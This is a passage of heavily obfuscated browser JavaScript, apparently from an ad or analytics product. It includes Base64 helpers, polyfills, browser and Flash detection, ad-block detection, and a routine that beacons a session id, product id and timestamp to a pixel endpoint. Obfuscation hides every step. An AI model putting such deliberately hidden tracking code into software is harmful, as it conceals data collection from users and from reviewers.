(T13,Q13)?E9X:u93;t0+=S2X;I0=B9X;I0+=O9X;I0+=F9X;I0+=y9X;j6=(o63,A9X) <= Z9X?(x9X,U63) > (X63,E73)?M93:(n9X,e13) > (M73,q63)?q93:k9X:(b9X,f9X);j6+=D9X;s6=z9X;s6+=c9X;s6+=V9X;s6+=p9X;m6=f2X;m6+=D1X;m6+=M93;m6+=(m9X,p73) < (s9X,z73)?(j9X,Y1X):(I5X,H63) <= O73?t5X !== s63?(W5X,e5X):(S5X,i5X):o93;p6=p0X;p6+=m0X;V6=B7X;V6+=X2X;V6+=S2X;c6=p0X;c6+=K9X;c6+=j0X;a=String(a);(b=+a61.K93,c=[],e=a61.K93 ^ a61.y33,d=a61.K93 & a61.S93);a=a[c6](/\s/g,V7X);a61.K93 >> a03 === a[V6] % +P43 && (a=a[p6](K5X,V7X));if(+a61.i93 === a[m6] % +P43)throw Error(s6);if(h5X[j6](a))throw Error(I0);for(;b < a[t0];){d0=W53;d0+=S53;d0+=B23 != L5X?K63 >= k63?(l63,Y5X) <= (g5X,l23)?g93:g93:S53:(P5X,u5X);o0=M5X;o0+=o5X;o0+=d5X;o0+=U9X;M0=k93;M0+=V53;M0+=C1X;u0=W53;u0+=S53;u0+=S53;P0=l9X;P0+=G5X;P0+=U9X;g0=k93;g0+=V53;g0+=n93;g0+=(R5X,f73) != (U73,J5X)?(k13,N5X) < h23?T5X == r13?(q93,X5X):o93:q93:(l5X,H5X);Y0=Y43;Y0+=S53;L0=a61.i93;L0+=e53;h0=a9X;h0+=U5X;h0+=L93;K0=k93;K0+=V53;K0+=n93;K0+=o93;i0=W53;i0+=P43;S0=p7X;S0+=m7X;S0+=w5X;S0+=M93;e0=C5X;e0+=q5X;W0=a5X;W0+=r5X;(f=W0[e0](a[S0](b)),e=e << +e53 | f,d+=+e53,i0 * a61.A33 === d && (c[K0](String[h0](e >> +L0 & Y0 - a61.y33)),c[g0](String[P0](e >> (S43 >> m03) & +u0)),c[M0](String[o0](e & d0 * a61.A33)),e=d=a61.K93 * a61.A33),b+=+a61.i93);}(G0 ^ a61.y33) === d?c[R0](String[J0](e >> (P43 << f03) & N0 >> H03)):T0 - a61.y33 === d && (e>>=+W53,c[X0](String[l0](e >> +S43 & +H0)),c[U0](String[w0](e & +C0)));return c[q0](V7X);},window[a0]=function(a){var O5X="FGHIJKLMNOPQRSTUVWXYZabcdefghi";var F5X="jklmnopqrstuvwxyz0123456789+";var Q5X="Inva";var A5X="arAt";var k5X="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrs";var z5X="pus";var D5X="FGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var y5X="/=";var V5X="arCode";var x5X="VWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var t03=182279872;var B5X="ABCDE";var E5X=/[^\x00-\xFF]/;var Z5X="ABCDEFGHIJKLMNOPQRSTU";var v5X="lidCh";var p5X="charCod";var n5X="arA";var k03=1591257408;var f5X="harA";var b5X="tuvwxyz0123456789+/=";var s0,v0,Q0,r0,b,c,e,d,f,h,m0,p0,V0,c0,z0,D0,f0,b0,k0,n0,x0,Z0,A0,y0,F0,O0,B0,E0;s0=x53;s0+=k7X;s0+=s93;s0+=u93;v0=B7X;v0+=A2X;Q0=Q5X;Q0+=v5X;Q0+=y2X;Q0+=y9X;a61.b61();r0=M93;r0+=L93;r0+=n93;r0+=M93;a=String(a);(b=a61.K93 >> t03,c=[]);if(E5X[r0](a))throw Error(Q0);for(;b < a[v0];){m0=s2X;m0+=y93;m0+=w5X;m0+=M93;p0=B5X;p0+=O5X;p0+=F5X;p0+=y5X;V0=G2X;V0+=A5X;c0=Z5X;c0+=x5X;z0=G2X;z0+=n5X;z0+=M93;D0=k5X;D0+=b5X;f0=p7X;f0+=f5X;f0+=M93;b0=B5X;b0+=D5X;k0=z5X;k0+=o93;n0=e53;n0+=P43;x0=E6X;x0+=c5X;x0+=o93;Z0=e53;Z0+=P43;A0=B7X;A0+=A2X;y0=e53;y0+=i53;F0=a61.i93;F0+=S53;O0=G2X;O0+=V5X;O0+=w5X;O0+=M93;B0=v2X;B0+=U9X;B0+=s7X;E0=p5X;E0+=J2X;(e=a[E0](b++),d=a[B0](b++),f=a[O0](b++),h=e >> (W53 & a61.S93),e=(e & +i53) << +P43 | d >> +P43,d=(d & +F0) << (W53 >> k03) | f >> +e53,f&=+y0,b === a[A0] + +W53?f=d=Z0 & a61.S93:b === a[x0] + +a61.i93 && (f=n0 & a61.S93),c[k0](b0[f0](h),D0[z0](e),c0[V0](d),p0[m0](f)));}return c[s0](V7X);});})(),Array[j0][I9] || (Array[t9][W9]=function(a,b){var I4X="\"this\" is null or not";var m5X="ab";var t4X=" defin";var s5X="bs";var j5X="lengt";var h9,K9,i9,S9,e9,c,e,d;h9=m5X;h9+=n93;K9=m93;a61.G61();K9+=y2X;K9+=U93;i9=y2X;i9+=s5X;S9=j5X;S9+=o93;e9=I4X;e9+=t4X;e9+=W4X;if(l1X == this)throw new TypeError(e9);(e=Object(this),d=e[S9] >>> (a61.K93 ^ a61.y33));if(+a61.K93 === d)return - +a61.i93;c=+b || a61.K93 ^ a61.y33;Infinity === Math[i9](c) && (c=+a61.K93);if(c >= d)return - +a61.i93;for(c=Math[K9](+a61.K93 <= c?c:d - Math[h9](c),+a61.K93);c < d;){if((c in e) && e[c] === a)return c;c++;}return -(a61.i93 ^ a61.y33);}),String[L9][Y9] || (String[g9][P9]=function(){var u9;u9=e4X;a61.b61();u9+=s0X;u9+=p7X;u9+=L93;return this[u9](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,V7X);}));(h=navigator[M9][o9](),E={},M=function(a,b){var i4X="efi";var d9;a61.G61();d9=V53;d9+=S4X;d9+=i4X;d9+=Q93;d9 == typeof E[a] && (E[a]=b());return E[a];},y=new (function(){var G4X="ux";var M8o="es";var x4X="ser";var b4X=821.62;var Y4X="pad";var o4X="Mobil";var d4X="lin";var M4X="ie";var U4X=3.47e+3;var m4X="wi";var V4X="bki";var u63=8190;var L4X="os";var g4X="operaM";var f4X=673.13;var P4X="bile";var D4X="edg";var q4X="tVersi";var O4X="ef";var a4X="tan";var T4X="is";var r4X="peraMi";var Z4X="w";var z4X="chro";var p4X="ac";var i8o=/edge/;var E4X="far";var F4X="ox";var X4X="Mob";var B4X="fir";var v4X="era";var A4X="bro";var j33=332;var c4X="ozilla";var M23=3292;var n4X=5.42e+3;var L63=7771;var k4X=800.17;var l4X="il";var H4X=2.74e+3;var L8o="tes";var N4X="hone";var K4X="isF";var y4X="uc";var h8o=/opera/;var w4X=0x100;var g13=5549;var q73=1240;var Q4X="ni";var C4X="isP";var u4X="ms";var s23=5180;var R23=3567;var R4X="andr";var b13=7175;var R73=822;var h4X="shEnabled";var C5,H5,X5,N5,R5,d5,M5,P5,Y5,e5,V9,z9,f9,k9,Z9,y9,O9,v9,r9,w9,l9,T9,J9,G9;C5=K4X;C5+=K9X;C5+=h4X;H5=s93;H5+=L4X;X5=s93;X5+=Y4X;N5=g4X;N5+=k7X;N5+=P4X;R5=u4X;R5+=M4X;R5+=o4X;R5+=L93;d5=d4X;d5+=G4X;M5=R4X;M5+=k7X;M5+=s93;M5+=J4X;P5=A93;P5+=N4X;Y5=T4X;Y5+=X4X;Y5+=l4X;Y5+=b13 != M23?s23 != q73?L93:(H4X,U4X):w4X;e5=C4X;e5+=K0X;V9=c93;V9+=p7X;V9+=q4X;V9+=a1X;z9=M93;z9+=s93;z9+=a4X;f9=k7X;f9+=r4X;f9+=Q4X;k9=k7X;k9+=k93;k9+=v4X;Z9=n93;Z9+=y2X;Z9+=E4X;Z9+=s93;y9=B4X;y9+=O4X;y9+=F4X;O9=y4X;O9+=A4X;O9+=Z4X;O9+=x4X;v9=u63 < R23?(q93,n4X):(k4X,R73) !== (L63,j33)?b4X > g13?f4X:m93:n93;v9+=n93;v9+=s93;v9+=L93;r9=D4X;r9+=L93;w9=z4X;w9+=m93;w9+=L93;l9=m93;l9+=c4X;T9=Z4X;T9+=L93;T9+=V4X;T9+=M93;J9=m93;J9+=p4X;G9=m4X;G9+=u93;this[G9]=function(){var s4X=/windows/;var R9;R9=M93;R9+=L93;R9+=u6X;return s4X[R9](h);};this[J9]=function(){var j4X=/macintosh/;var N9;N9=M93;N9+=L93;N9+=n93;N9+=M93;return j4X[N9](h);};this[T9]=function(){var I8o=/webkit/;var X9;X9=M93;a61.G61();X9+=L93;X9+=u6X;return I8o[X9](h);};this[l9]=function(){var W8o=/(compatible|webkit)/;var t8o=/mozilla/;var U9,H9;U9=M93;U9+=L93;U9+=n93;U9+=M93;H9=M93;H9+=L93;a61.b61();H9+=n93;H9+=M93;return t8o[H9](h) && !W8o[U9](h);};this[w9]=function(){var e8o=/chrome/;var S8o=/crios/;var a9,q9,C9;a9=M93;a9+=L93;a61.G61();a9+=n93;a9+=M93;q9=M93;q9+=L93;q9+=n93;q9+=M93;C9=M93;C9+=L93;C9+=u6X;return (e8o[C9](h) || S8o[q9](h)) && !i8o[a9](h);};this[r9]=function(){var Q9;Q9=M93;Q9+=L93;Q9+=n93;Q9+=M93;return i8o[Q9](h);};this[v9]=function(){var K8o=/msie|trident\//;var B9,E9;B9=I0X;B9+=u6X;E9=M93;E9+=L93;E9+=n93;E9+=M93;return K8o[E9](h) && !h8o[B9](h);};this[O9]=function(){var Y8o=/uc(web|browser)/;var F9;F9=L8o;a61.G61();F9+=M93;return Y8o[F9](h);};this[y9]=function(){var g8o=/firefox/;var A9;A9=M93;A9+=L93;A9+=u6X;a61.b61();return g8o[A9](h);};this[Z9]=function(){var P8o="chr";a61.b61();var u8o="om";var o8o=/safari/;var n9,x9;n9=P8o;n9+=u8o;n9+=L93;x9=M93;x9+=M8o;x9+=M93;return o8o[x9](h) && !this[n9]();};this[k9]=function(){var b9;b9=L8o;a61.G61();b9+=M93;return h8o[b9](h);};this[f9]=function(){var d8o=/opera mini/;var D9;D9=M93;D9+=M8o;D9+=M93;return d8o[D9](h);};this[z9]=function(){var G8o=/titan/;var c9;c9=I0X;c9+=u6X;a61.b61();return G8o[c9](h);};this[V9]=function(a){var p9;p9=a61.i93;p9+=W53;a61.G61();return M(+p9,function(){var g03=434610368;var q8o=/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/;a61.G61();var d03=601414272;var X8o=/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/;var w8o=/msie\s([0-9]+\.[0-9a-z]+)/;var Q8o="tch";var U8o=/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/;var n33=5;var T8o=/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/;var R8o=/edge\/([0-9]+(?:\.[0-9a-z]+)*)/;var N8o=/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/;var C8o=/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/;var a8o=/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/;var J8o=/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/;var r8o="ma";var l8o=/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/;var W93=2082986240;var H8o=/opera[\s/]([0-9]+\.[0-9a-z]+)/;var t5,I5,j9,s9,m9,b,W5,d;t5=B7X;t5+=L93;t5+=v6X;t5+=o93;I5=a61.i93;I5+=a61.K93;j9=a61.i93;j9+=e53;s9=a61.i93;s9+=a61.i93;m9=a61.i93;m9+=S53;b=[];switch(a){case S53 | n33:b=[R8o];break;case C43 >> d03:b=[J8o,N8o];break;case +m9:b=[T8o];break;case s9 - a61.y33:b=[X8o];break;case j9 >> W93:b=[l8o];break;case I5 >> g03:b=[l8o,H8o];break;case +e53:b=[U8o,w8o];break;case +P43:b=[C8o];break;case S43 & a61.S93:b=[q8o];break;case +K53:b=[a8o];}for(var c=a61.K93 - a61.y33,e=b[t5];c < e;c++){W5=r8o;W5+=Q8o;d=h[W5](b[c]);if(d && d[a61.i93 * a61.A33])return parseFloat(d[+a61.i93]);}return a61.K93 ^ a61.y33;});};this[e5]=function(){var B8o=/mobi/;var E8o="droid";a61.b61();var v8o="an";var L5,h5,K5,i5,S5;L5=M93;L5+=L93;L5+=n93;L5+=M93;h5=v8o;h5+=E8o;K5=B7X;K5+=F53;K5+=V53;K5+=U93;i5=m93;i5+=y2X;i5+=p7X;S5=Z4X;S5+=s93;S5+=u93;return MOBILE_VERSION?(this[S5]() || this[i5]() || this[K5]() && !this[h5]()) && !B8o[L5](h):!(a61.K93 * a61.A33);};this[Y5]=function(){var g5;g5=T4X;g5+=O8o;a61.b61();g5+=K0X;return MOBILE_VERSION?!this[g5]():!(a61.i93 | a61.y33);};this[P5]=function(){var d13=5690;var f63=9577;var Z8o=5.38e+3;var x8o=161.19;var y8o=853.68;var R63=8450;var P23=3210;var F8o=/iphone/;var b63=9570;var o73=762;var A8o="F";var n8o=9.22e+3;var k8o=63.04;var A23=4500;var u5;u5=I0X;u5+=n93;u5+=M93;return MOBILE_VERSION?F8o[u5](h):!((R63 > y8o?a61.i93:(o73,A23) == f63?(A8o,Z8o):(P23,d13) == (x8o,b63)?(n8o,k8o):g93) - a61.y33);};this[M5]=function(){var b8o=/android/;var o5;o5=M93;o5+=L93;o5+=n93;o5+=M93;return MOBILE_VERSION?b8o[o5](h):! +a61.i93;};this[d5]=function(){var m8o=/linux/;var f8o=640.34;var s33=268;var s13=7361;var Q63=9020;var p8o=432.38;var D63=9600;var c8o=241.75;var z8o=271.08;var V8o=100.07;var D8o=829.1;var G5;G5=(Q63,f8o) >= s13?(q93,g93):(D63,D8o) === (z8o,c8o)?s33 <= V8o?M0X:p8o:M93;G5+=L93;G5+=u6X;return MOBILE_VERSION?m8o[G5](h):!(a61.i93 * a61.A33);};this[R5]=function(){var D03=1686500640;var s8o=/iemobile/;var J5;a61.b61();J5=M93;J5+=M8o;J5+=M93;return MOBILE_VERSION?s8o[J5](h):!(a61.i93 << D03);};this[N5]=function(){var j8o=/opera mobi/;var T5;T5=M93;T5+=L93;T5+=n93;T5+=M93;return MOBILE_VERSION?j8o[T5](h):!(a61.i93 | a61.A33);};this[X5]=function(){var I3o=/ipad/;var l5;l5=M93;a61.b61();l5+=M8o;l5+=M93;return MOBILE_VERSION?I3o[l5](h):! +a61.i93;};this[H5]=function(){var n03=1585522752;var t3o="ph";var w5,U5;w5=s93;w5+=t3o;w5+=k7X;w5+=W3o;U5=s93;U5+=O1X;U5+=J4X;return MOBILE_VERSION?this[U5]() || this[w5]():!(a61.i93 >> n03);};this[C5]=function(){var q5;a61.b61();q5=a61.i93;q5+=C43;return M(+q5,function(){var e3o="hockwaveFlash.ShockwaveFlash";var a5;try{a5=M0X;a5+=e3o;return (new ActiveXObject(a5),! +a61.K93);}catch(a){var g3o="eTypes";var Y3o="mim";var u3o="ication";var K3o="pplica";var S3o="enab";var L3o="x-shockwave-flash";var h3o="tion/";var o3o="mimeTy";var P3o="appl";var i3o="ledPlugin";var B5,E5,v5,Q5,r5;B5=S3o;B5+=i3o;E5=y2X;E5+=K3o;E5+=h3o;E5+=L3o;v5=Y3o;v5+=g3o;Q5=P3o;Q5+=u3o;Q5+=M3o;Q5+=L3o;r5=o3o;r5+=A53;r5+=n93;return navigator[r5][Q5] && navigator[v5][E5][B5];}});};})());B(O5);B(F5);y[y5]() && y[A5](e53 >> l03);(T=[+P43,+a61.i93],N=[+Z5,a61.K93 << I03],U=[+x5,a61.i93 & a61.S93],H=[a61.i93 | a61.A33,+i53,+P43,+S53,n5 | Z33,+k5,+b5],V=function(a,b){var a3o="vig";var q3o="ndBea";var r3o="tor";a61.b61();var N3o="Beacon";var G3o="loa";var l3o="NE$";var J3o="send";var C3o="ation";var d3o="sr";var U3o="tedType";var H3o="adblockDetec";var X3o="igato";var T3o="na";var w3o="configur";var I4,j5,s5,V5,c5,z5,D5,f5,m5,p5,c;I4=d3o;I4+=p7X;j5=k7X;j5+=u93;j5+=G3o;j5+=J4X;s5=k7X;s5+=W3o;s5+=R3o;s5+=f53;b=b || (function(){});try{V5=J3o;V5+=N3o;c5=T3o;c5+=y1X;c5+=X3o;c5+=y93;z5=t53;z5+=I53;z5+=l3o;D5=H3o;D5+=U3o;f5=w3o;f5+=C3o;if(z[f5][D5] == AdBlockTypesEnum[z5] && GLOBAL[c5][V5]){m5=n93;m5+=L93;m5+=q3o;m5+=s53;p5=T3o;p5+=a3o;p5+=y2X;p5+=r3o;GLOBAL[p5][m5](a);b();return;}}catch(e){}c=new Image();c[s5]=c[j5]=b;c[I4]=a;},W=!(DEBUG_MODE || ENABLE_LOGS),z={configuration:l1X,send:function(a,b){var Z7o=998.6;var F7o=0x55f;var t7o=847.68;var U7o=710.26;var V3o="uctI";var O7o=0x1428;var m73=2360;var h73=522;var E7o=410.17;var i7o="_v";var N63=8469;var x3o="yStri";var p3o="onfigurati";var l7o=0x2704;var D13=7200;var n7o=68.40;var f13=7180;var y7o="s:";var M7o=116.85;var O3o="putQueryStrin";var S7o="putQueryS";var n3o="fo";var u7o=350.62;var K7o="alue";var y3o="rySt";var B3o="tt";var N7o="ai";var T7o=216.98;var r7o=814.39;var t13=5226;var h7o="uniq";var G7o="put";var d7o=674.44;var w7o="repla";var v7o=178.16;var Z13=7048;var m13=7340;var x7o=764.13;var Z3o="putQuer";var d63=8345;var J7o="pixelDo";var s73=2380;var q7o=" in";var H7o=858.01;var A7o=479.55;var D3o="putQ";var m3o="putQu";var X7o=0x19be;a61.b61();var c3o="prod";var Y7o="Session";var g7o="Id";var j3o=508.07;var P7o="ration";var t73=428;var a7o="fo:";var B7o=371.57;var L7o="ue";var R7o="QueryString";var o7o=765.65;var v03=1289593248;var x63=9379;var W63=7412;var Q7o=106.71;var v3o="ge";var Q23=4160;var k3o="putQueryStri";var F3o="putQue";var s3o="yStrin";var A3o=".0.0.";var W7o="configu";var z3o="ueryString";var E3o="tTime";var C7o="engt";var e7o="ra";var O4,B4,E4,v4,Q4,r4,a4,q4,C4,w4,U4,H4,l4,X4,T4,N4,J4,R4,G4,d4,o4,M4,u4,P4,g4,Y4,L4,h4,K4,i4,S4,e4,W4,t4,c;try{O4=Q3o;O4+=y6X;O4+=F53;O4+=l2X;B4=v3o;B4+=E3o;E4=k93;E4+=B3o;E4+=B7X;v4=O3o;v4+=l2X;Q4=M93;Q4+=k93;Q4+=y2X;Q4+=l2X;r4=F3o;r4+=y3o;r4+=m1X;a4=W53;a4+=A3o;a4+=a61.i93;q4=Z3o;q4+=x3o;q4+=D1X;C4=s93;C4+=u93;C4+=n3o;w4=k3o;w4+=D1X;U4=b3o;U4+=f3o;H4=D3o;H4+=z3o;l4=c3o;l4+=V3o;l4+=J4X;X4=p7X;X4+=p3o;X4+=a1X;T4=k93;T4+=s93;T4+=J4X;N4=m3o;N4+=P6X;N4+=s3o;N4+=l2X;J4=X1X;J4+=l2X;J4+=x63 !== j3o?I7o:t7o;J4+=J4X;R4=W7o;R4+=e7o;R4+=R6X;G4=M93;G4+=s93;G4+=J4X;d4=S7o;d4+=M93;d4+=r53;d4+=D1X;o4=i7o;o4+=K7o;M4=h7o;M4+=L7o;M4+=Y7o;M4+=g7o;u4=W7o;u4+=P7o;P4=N63 === (t13,u7o)?(M7o,D13) >= (k13,o7o)?(g93,l2X):d7o:p7X;P4+=n93;g4=G7o;g4+=R7o;Y4=J7o;Y4+=m93;Y4+=N7o;Y4+=(T7o,m73) === (G13,W63)?(X7o,l7o):(Z13,d63) <= s73?(H7o,U7o):u93;L4=W7o;L4+=P7o;h4=a61.i93;h4+=a61.K93;h4+=U43;K4=n93;K4+=B7X;K4+=s93;K4+=j0X;i4=w7o;i4+=j0X;S4=B7X;S4+=C7o;S4+=o93;e4=n93;e4+=b6X;e4+=l2X;W4=H6X;W4+=q7o;W4+=a7o;W4+=O6X;t4=b3o;t4+=(r7o,t73) < H13?V53:(m13,Q7o) < (v7o,E7o)?B7o:(O7o,F7o);t4+=y7o;ENABLE_ONLINE_DEBUGGER && DEVICE_DEBUGGER && b && appendToDeviceDebugger(t4 + a + W4 + b);e4 == typeof b && a61.K93 - a61.y33 < b[S4] && (b=b[i4](/[,\r\n]/g,V7X)[K4](+a61.K93,+h4));c=new RuntimeURL(z[L4][Y4],M3o,W,!(a61.K93 - a61.y33))[g4](P4,X(z[u4][M4][o4],O))[d4](G4,z[R4][J4])[N4](T4,z[X4][l4])[H4](U4,a[((h73,A7o) <= Q23?(Z7o,x7o) > f13?g93:a61.K93:n7o) >> v03])[w4](C4,b || V7X)[q4](y1X,a4)[r4](Q4,a61.i93)[v4](E4,new Date()[B4]())[O4]();V(c);}catch(e){}}},P=new w(),Y=function(a,b){a61.G61();var b7o="ntains";var T03=873441184;var k7o="co";var Z4,A4,y4,F4,c;if(!(!SEND_PIXELS || !PIXEL_LOG_LEVEL_METRICS && a61.K93 * a61.A33 == a[a61.i93 << T03] || !PIXEL_LOG_LEVEL_ERROR && a61.i93 * a61.A33 == a[a61.i93 ^ a61.y33] || !PIXEL_LOG_LEVEL_WARNING && (W53 ^ a61.y33) == a[a61.i93 | a61.y33] || !PIXEL_LOG_LEVEL_INFO && (P43 ^ a61.y33) == a[a61.i93 * a61.A33] || !PIXEL_LOG_LEVEL_DEBUG && (i53 ^ a61.y33) == a[a61.i93 & a61.S93])){Z4=c1X;Z4+=B7X;Z4+=D6X;A4=B1X;A4+=S4X;if(b && a[+a61.K93] == T[+a61.K93]){y4=k93;y4+=V53;y4+=M93;F4=k7o;F4+=b7o;c=b;if(P[F4](c))return;P[y4](c);}z[A4][Z4](z,arguments);}},Q=function(a,b){var D7o="ined";var x4;x4=f7o;x4+=U9X;x4+=E53;a61.G61();x4+=D7o;if(x4 === typeof PIXEL_DISABLE || !(a61.i93 | a61.A33) === PIXEL_DISABLE)return Y(a,b);},Z=function(a,b,c,e,d,f,h){var p63=9899;var c7o="lement";var j7o=271.07;var i2o="ogr";var t2o="imeout";var m7o="oUpperC";var e2o="nerror";var z7o="method not imp";var M63=8310;var s7o="ase";var V7o="OS";var I2o="nt";var h2o="ad";var p7o="GE";var S2o="onpr";var Y13=5493;var K2o="ess";var W2o="timeou";var f4,b4,k4,n4,t83,I83,j4,s4,m4,z4,D4,g;f4=z7o;f4+=c7o;f4+=W4X;b4=O8o;b4+=V7o;b4+=R93;k4=p7o;k4+=R93;n4=M93;n4+=m7o;n4+=s7o;a=a[n4]();if(k4 != a && b4 != a)e(f4,- +a61.i93);else {t83=k7X;t83+=W3o;t83+=R3o;t83+=f53;I83=(p63,M63) == Y13?j7o:k7X;I83+=I2o;I83+=t2o;j4=W2o;j4+=M93;s4=k7X;s4+=e2o;m4=S2o;m4+=i2o;m4+=K2o;z4=a1X;z4+=B7X;z4+=k7X;z4+=h2o;D4=L2o;D4+=u93;g=new XDomainRequest();g[D4](a,b);g[z4]=function(){var g63=7802;var P2o=0x107f;var F73=1651;var Y2o=1.71e+3;var Q73=1490;var j73=2463;var E23=4330;var g73=614;a61.b61();var F03=1463799712;var a63=8923;var E63=9065;var g2o=856.63;var p23=5150;var z23=4944;var o2o="Tex";var H23=3810;var p4,V4,c4;p4=W53;p4+=(Q73,z23) == (E63,g63)?(Y2o,y1X):H23 > (F73,p23)?E23 >= (a63,j73)?(g2o,P2o):g73:a61.K93;p4+=a61.K93;V4=M93;V4+=y93;V4+=s93;V4+=m93;c4=u2o;c4+=M2o;c4+=o2o;c4+=M93;c(g[c4][V4](),p4 << F03);};g[m4]=function(){};g[s4]=function(){a61.b61();var z03=1697953472;e(V7X,-(a61.i93 << z03));};d && (g[j4]=d,g[I83]=g[t83]);setTimeout(function(){var R2o=0x1fff;var G2o=766.62;var d2o=665.33;var J2o=7.52e+3;var L23=2988;var z13=7206;var i13=5410;var V73=2206;var j23=5210;var S13=5406;var W83;W83=n93;W83+=L93;W83+=(d2o,V73) === z13?(B7X,I7o):j23 == G2o?(R2o,y1X):(L23,i13) != S13?u93:(J2o,u5X);W83+=J4X;g[W83](h || V7X);},+a61.K93);}},aa=XMLHttpRequest[e83] || +P43,ba=function(a,b,c,e,d,f,h){var U2o="eo";var a2o="onreadys";var q2o="time";var l2o="entials";var H2o="tim";var r2o="tatechange";var w2o="ntim";var Q2o="oUpperCase";var N2o=941.97;var X2o="withCre";var X13=6070;var C2o="out";var T2o="defin";var k33=6;var Q83,r83,a83,H83,l83,X83,T83,K83,i83,S83,g,k;Q83=n93;Q83+=L93;Q83+=k33 > (D33,X13)?N2o:u93;Q83+=J4X;r83=f7o;r83+=T2o;r83+=L93;r83+=J4X;a83=X2o;a83+=J4X;a83+=l2o;H83=a1X;H83+=H2o;H83+=U2o;H83+=r1X;l83=C53;l83+=q53;l83+=O53;X83=k7X;X83+=w2o;X83+=L93;X83+=C2o;T83=q2o;T83+=k7X;T83+=r1X;K83=a2o;K83+=r2o;i83=L2o;i83+=u93;S83=M93;S83+=Q2o;a=a[S83]();g=new XMLHttpRequest();g[i83](a,b,! +a61.K93);g[K83]=function(){var b2o="ont";var n2o="Tim";var D2o="ou";var E2o="atus";var F2o="05";var f2o="ime";var A2o="response";var x2o="clear";var O2o="tus";var v2o="adyState";var Z2o="Text";var h03=300342752;var y2o="sta";var B2o="atu";var k2o="eou";var h83,N83,J83,R83,G83,d83,o83,M83,u83,P83,g83,Y83,L83,a;h83=e4X;h83+=v2o;if(g[h83] == aa){N83=u6X;N83+=E2o;J83=n93;J83+=M93;J83+=B2o;J83+=n93;R83=u6X;R83+=y2X;R83+=O2o;G83=W53;G83+=F2o;d83=y2o;d83+=M93;d83+=f3o;o83=W53;o83+=a61.K93;o83+=P43;M83=b3o;M83+=V53;M83+=n93;u83=W53;u83+=a61.K93;u83+=a61.K93;P83=M93;P83+=r53;P83+=m93;g83=A2o;g83+=Z2o;Y83=x2o;Y83+=n2o;Y83+=k2o;Y83+=M93;L83=b2o;L83+=f2o;L83+=D2o;L83+=M93;g[L83]=function(){};k && (GLOBAL[Y83](k),k=!(a61.i93 >> h03));a=g[g83][P83]();(u83 ^ a61.y33) == g[M83] || +o83 == g[d83] || +G83 == g[R83]?c(a,g[J83]):e(a,g[N83]);}};d && (g[T83]=d,(X83 in XMLHttpRequest[l83])?g[H83]=function(){var c2o="ext";var z2o="im";var C83,w83,U83;C83=S53;C83+=a61.K93;C83+=P43;w83=M93;w83+=y93;w83+=z2o;U83=u2o;U83+=M2o;U83+=R93;a61.G61();U83+=c2o;e(g[U83][w83](),+C83);}:k=setTimeout(function(){var p2o="rt";var V2o="abo";var q83;q83=V2o;q83+=p2o;g[q83]();e(V7X,- +a61.i93);},d));g[a83]=r83 != typeof f?f:! +a61.K93;g[Q83](h || V7X);},ca={async:function(a,b,c,e,d,f,h){var m2o="pp";var s2o="tectVersion";var j2o="msie";var I1o="Mobile";var F83,O83,B83,E83,v83;F83=y2X;F83+=m2o;F83+=V1X;O83=J4X;O83+=L93;O83+=s2o;B83=a61.i93;B83+=a61.K93;E83=j2o;E83+=I1o;v83=m93;v83+=n93;v83+=s93;v83+=L93;(y[v83]() && !y[E83]() && (B83 ^ a61.y33) > y[O83](+e53)?Z:ba)[F83](l1X,arguments);},asyncWithChecksum:function(a,b,c,e,d,f,h){var W1o="crc=1";var t1o="&";var A83,y83;A83=t1o;A83+=W1o;y83=y2X;y83+=n93;y83+=e1o;this[y83](a,b + A83,function(a,b){var S1o="spl";var g23=3180;var J63=8460;var L1o=729.77;var u1o="harC";var M1o="odeAt";var p13=7240;var Y1o=436.11;a61.b61();var l73=944;var N13=5890;var p03=1888720160;var K1o=";";var L03=371763808;var g1o=489.71;var P1o=0x21bb;var i1o="it";var o1o=4.01e+3;var Z83,n83,x83,d,f,k83,D83,f83,b83,c83,z83,q,l;Z83=f2X;Z83+=v6X;Z83+=o93;if(+a61.K93 === a[Z83])c(a,b);else {n83=f2X;n83+=D1X;n83+=h93;x83=S1o;x83+=i1o;d=a[x83](K1o,W53 << L03);if(a && +e53 > a[n83])(PIXEL_LOG_LEVEL_METRICS && x(N) && Q(N,void (a61.K93 * a61.A33)),f=!(a61.i93 ^ a61.y33));else {k83=B7X;k83+=X2X;k83+=l2X;k83+=h93;if(!(f=+W53 > d[k83])){D83=B7X;D83+=X2X;D83+=c5X;D83+=o93;f83=Q3o;f83+=h1o;b83=a61.i93;b83+=(J63,L1o) === (Y1o,p13)?(g1o,G13) >= l73?n93:P1o:a61.K93;f=parseInt(d[+a61.K93],b83 - a61.y33);for(var h=d[a61.i93 << p03][f83](),l=- +a61.i93,m=a61.K93 * a61.A33;m < h[D83];m++){c83=Y43;c83+=S53;z83=p7X;z83+=u1o;z83+=M1o;(q=h[z83](m) ^ l,q=C[q & +c83],l=l >>> ((g23 == N13?(o1o,g93):S43) | a61.y33),l=l ^ q);}f=f !== (l ^ - +a61.i93) >>> +a61.K93;}f?(PIXEL_LOG_LEVEL_ERROR && x() && Q(U,a),f=!(a61.i93 & a61.S93)):f=! +a61.K93;}f?c(d[+a61.i93],b):e(a,b);}},e,d,f,h);},isAjaxCookieEnabled:SUPPORT_IE8 && y[V83]() && +p83 > y[m83](+e53)},X=function(a,b){var R1o="fromChar";var X1o="od";var J1o="Code";var N1o="CodeAt";var T1o="rC";var d1o="repl";var G1o="ace";var e33,s83,W33,t33,I33,j83,f,h,e;e33=d1o;e33+=G1o;s83=E6X;s83+=c5X;s83+=o93;for(var c=D(b),e=V7X,d=+a61.K93;d < 